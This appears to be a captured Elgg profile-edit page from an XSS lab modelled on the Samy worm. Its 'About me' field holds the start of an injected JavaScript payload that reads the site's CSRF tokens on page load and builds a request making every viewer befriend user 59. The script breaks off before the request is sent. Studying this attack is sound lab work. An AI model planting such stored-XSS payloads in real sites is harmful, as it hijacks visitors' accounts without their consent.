 Display name
Samy
About me
Embed content Edit HTML
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="../action/friends/add?friend=59"+ts+token;
//Create and send Ajax request to add friend
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications